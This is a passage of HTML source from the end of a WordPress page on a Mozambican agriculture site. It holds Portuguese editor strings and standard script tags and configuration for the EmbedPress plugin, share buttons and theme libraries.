pendente"],"Actions":["Ac\u00e7\u00f5es"],"Media":["Multim\u00e9dia"],"Redo":["Refazer"],"Password":["Senha"],"Content":["Conte\u00fado"],"Cancel":["Cancelar"],"Plugins":["Plugins"],"None":["Nenhum"],"Description":["Descri\u00e7\u00e3o"],"Name":["Nome"],"Save":["Guardar"],"Delete":["Eliminar"],"Revisions":["Revis\u00f5es"],"Excerpt":["Excerto"],"Publish":["Publicar"],"Comments":["Coment\u00e1rios"],"Undo":["Anular"],"View":["Ver"],"Restore":["Repor"],"Author":["Autor"],"Draft":["Rascunho"],"Pending Review":["Pendente de revis\u00e3o"],"Published":["Publicado"],"Title":["T\u00edtulo"]}},"comment":{"reference":"wp-includes\/js\/dist\/editor.js"}} );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.agricultura.gov.mz/wp-includes/js/dist/editor.min.js?ver=e143f7bc0f4773342f31" id="wp-editor-js"></script>
<script type="text/javascript" id="wp-editor-js-after">
/* <![CDATA[ */
Object.assign( window.wp.editor, window.wp.oldEditor );
/* ]]> */
</script>
<script type="text/javascript" id="embedpress-blocks-editor-js-extra">
/* <![CDATA[ */
var embedpressGutenbergData = {"wistiaLabels":"{\"watch_from_beginning\":\"Watch from the beginning\",\"skip_to_where_you_left_off\":\"Skip to where you left off\",\"you_have_watched_it_before\":\"It looks like you've watched<br \\\/>part of this video before!\"}","wistiaOptions":null,"poweredBy":"1","isProVersion":"","twitchHost":"www.agricultura.gov.mz","siteUrl":"https:\/\/www.agricultura.gov.mz","activeBlocks":{"google-docs-block":"google-docs-block","document":"document","embedpress":"embedpress","embedpress-pdf":"embedpress-pdf","google-sheets-block":"google-sheets-block","google-slides-block":"google-slides-block","youtube-block":"youtube-block","google-forms-block":"google-forms-block","google-drawings-block":"google-drawings-block","google-maps-block":"google-maps-block","twitch-block":"twitch-block","wistia-block":"wistia-block","vimeo-block":"vimeo-block","embedpress-calendar":"embedpress-calendar"},"documentCta":[false],"pdfRenderer":"https:\/\/www.agricultura.gov.mz\/wp-admin\/admin-ajax.php?action=get_viewer","isProPluginActive":"","ajaxUrl":"https:\/\/www.agricultura.gov.mz\/wp-admin\/admin-ajax.php","sourceNonce":"11397fed2f","canUploadMedia":"","assetsUrl":"https:\/\/www.agricultura.gov.mz\/wp-content\/plugins\/embedpress\/assets\/","staticUrl":"https:\/\/www.agricultura.gov.mz\/wp-content\/plugins\/embedpress\/static\/","iframeWidth":"600","iframeHeight":"600","pdfCustomColor":"1","brandingLogos":{"youtube":"","vimeo":"","wistia":"","twitch":"","dailymotion":""},"userRoles":[{"value":"administrator","label":"Administrator"},{"value":"editor","label":"Editor"},{"value":"author","label":"Author"},{"value":"contributor","label":"Contributor"},{"value":"subscriber","label":"Subscriber"}],"currentUser":{},"feedbackSubmitted":"","ratingHelpDisabled":"1","wistia_labels":"{\"watch_from_beginning\":\"Watch from the beginning\",\"skip_to_where_you_left_off\":\"Skip to where you left off\",\"you_have_watched_it_before\":\"It looks like you've watched<br \\\/>part of this video before!\"}","wisita_options":null,"embedpress_powered_by":"1","embedpress_pro":"","twitch_host":"www.agricultura.gov.mz","site_url":"https:\/\/www.agricultura.gov.mz","rest_url":"https:\/\/www.agricultura.gov.mz\/wp-json\/","embedpress_rest_url":"https:\/\/www.agricultura.gov.mz\/wp-json\/embedpress\/v1\/oembed\/embedpress","active_blocks":{"google-docs-block":"google-docs-block","document":"document","embedpress":"embedpress","embedpress-pdf":"embedpress-pdf","google-sheets-block":"google-sheets-block","google-slides-block":"google-slides-block","youtube-block":"youtube-block","google-forms-block":"google-forms-block","google-drawings-block":"google-drawings-block","google-maps-block":"google-maps-block","twitch-block":"twitch-block","wistia-block":"wistia-block","vimeo-block":"vimeo-block","embedpress-calendar":"embedpress-calendar"},"document_cta":[false],"pdf_renderer":"https:\/\/www.agricultura.gov.mz\/wp-admin\/admin-ajax.php?action=get_viewer","is_pro_plugin_active":"","ajaxurl":"https:\/\/www.agricultura.gov.mz\/wp-admin\/admin-ajax.php","source_nonce":"11397fed2f","can_upload_media":"","permalink_structure":"\/%postname%\/","EMBEDPRESS_URL_ASSETS":"https:\/\/www.agricultura.gov.mz\/wp-content\/plugins\/embedpress\/assets\/","iframe_width":"600","iframe_height":"600","pdf_custom_color":"1","youtube_brand_logo_url":"","vimeo_brand_logo_url":"","wistia_brand_logo_url":"","twitch_brand_logo_url":"","dailymotion_brand_logo_url":"","user_roles":[{"value":"administrator","label":"Administrator"},{"value":"editor","label":"Editor"},{"value":"author","label":"Author"},{"value":"contributor","label":"Contributor"},{"value":"subscriber","label":"Subscriber"}],"current_user":{},"is_embedpress_feedback_submited":"","turn_off_rating_help":"1"};
/* ]]> */
</script>
<script type="module" type="text/javascript" src="https://www.agricultura.gov.mz/wp-content/plugins/embedpress/assets/js/blocks.build.js?ver=1759974974" id="embedpress-blocks-editor-js"></script>
<script type="text/javascript" id="embedpress-analytics-tracker-js-extra">
/* <![CDATA[ */
var embedpress_analytics = {"ajax_url":"https:\/\/www.agricultura.gov.mz\/wp-admin\/admin-ajax.php","rest_url":"https:\/\/www.agricultura.gov.mz\/wp-json\/embedpress\/v1\/analytics\/","nonce":"49d2b5f608","session_id":"ep-sess-1769618275-fNuIgvpg","page_url":"https:\/\/www.agricultura.gov.mz\/doze-toneladas-de-sementes-para-proxima-campanha\/","post_id":"7280","tracking_enabled":"1","original_referrer":"","has_embedded_content":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.agricultura.gov.mz/wp-content/plugins/embedpress/assets/js/analytics-tracker.js?ver=1759974974" id="embedpress-analytics-tracker-js"></script>
<script type="text/javascript" src="https://www.agricultura.gov.mz/wp-content/plugins/embedpress/assets/js/carousel.js?ver=1759974974" id="embedpress-carousel-js"></script>
<script type="text/javascript" src="https://www.agricultura.gov.mz/wp-content/plugins/embedpress/assets/js/documents-viewer-script.js?ver=1759974974" id="embedpress-documents-viewer-js"></script>
<script type="text/javascript" id="embedpress-front-js-extra">
/* <![CDATA[ */
var embedpressFrontendData = {"ajaxurl":"https:\/\/www.agricultura.gov.mz\/wp-admin\/admin-ajax.php","isProPluginActive":"","nonce":"a7eff2154f"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.agricultura.gov.mz/wp-content/plugins/embedpress/assets/js/front.js?ver=1759974974" id="embedpress-front-js"></script>
<script type="text/javascript" src="https://www.agricultura.gov.mz/wp-content/plugins/embedpress/assets/js/gallery-justify.js?ver=1759974974" id="embedpress-gallery-justify-js"></script>
<script type="text/javascript" src="https://www.agricultura.gov.mz/wp-content/plugins/embedpress/assets/js/initplyr.js?ver=1759974974" id="embedpress-init-plyr-js"></script>
<script type="text/javascript" src="https://www.agricultura.gov.mz/wp-content/plugins/embedpress/assets/js/instafeed.js?ver=1759974974" id="embedpress-instafeed-js"></script>
<script type="text/javascript" id="embedpress-ads-js-extra">
/* <![CDATA[ */
var embedpressFrontendData = {"ajaxurl":"https:\/\/www.agricultura.gov.mz\/wp-admin\/admin-ajax.php","isProPluginActive":"","nonce":"a7eff2154f"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.agricultura.gov.mz/wp-content/plugins/embedpress/assets/js/sponsored.js?ver=1759974974" id="embedpress-ads-js"></script>
<script type="text/javascript" src="https://www.agricultura.gov.mz/wp-content/plugins/simple-share-buttons-adder/js/ssba.js?ver=1758765391" id="simple-share-buttons-adder-ssba-js"></script>
<script type="text/javascript" id="simple-share-buttons-adder-ssba-js-after">
/* <![CDATA[ */
Main.boot( [] );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.agricultura.gov.mz/wp-content/themes/dupermagpro/assets/library/bxslider/js/jquery.bxslider.js?ver=4.2.5" id="bxslider-js"></script>
<script type="text/javascript" src="https://www.agricultura.gov.mz/wp-content/themes/dupermagpro/assets/library/malihu-custom-scrollbar/jquery.mCustomScrollbar.js?ver=3.0.9" id="mCustomScrollbar-js"></script>
<script type="text/javascript" src="https://www.agricultura.gov.mz/wp-content/themes/dupermagpro/assets/library/theia-sticky-sidebar/theia-sticky-sidebar.min.js?ver=1.4.0" id="theia-sticky-sidebar-js"></script>
<script type="text/javascript" src="https://www.agricultura.gov.mz/wp-content/themes/dupermagpro/assets/js/dupermag-custom.js?ver=1.0.0" id="dupermag-custom-js"></script>
<script type="text/javascript" src="https://www.agricultura.gov.mz/wp-content/plugins/social-icons-widget-by-wpzoom/assets/js/social-icons-widget-frontend.js?ver=1744854934" id="zoom-social-icons-widget-frontend-js"></script>
</body>
</html>